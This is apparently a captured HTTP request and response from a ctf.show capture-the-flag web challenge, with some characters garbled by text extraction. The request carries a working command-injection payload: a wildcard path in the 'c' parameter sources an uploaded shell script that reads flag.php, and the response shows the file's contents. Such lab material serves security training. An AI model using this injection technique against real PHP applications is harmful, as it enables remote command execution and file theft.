 Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host : dabd3351-d86c-4dc5-a762-fade90d9244b.challenge.ctf.show
3 Content-Length : 347
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryU8fFS573oPxQUzeX
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 ------WebKitFormBoundaryU8fFS573oPxQUzeX
15 Content-Disposition : form-data ; name ="file "; filename ="□□□
□□□□□□.php "
16 Content-Type : application/octet-stream
17
18 #!/bin/sh
19 cat /var/www/html/flag.php
20 ------WebKitFormBoundaryU8fFS573oPxQUzeX
21 Content-Disposition : form-data ; name ="submit "
22
23 □□□
24 ------WebKitFormBoundaryU8fFS573oPxQUzeX--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 12 Apr 2023 07:49:51 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-07 19:40:53
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag ="ctfshow{7cd7007c-984b-46e5-8ced-04b9d1e3cf7e} ";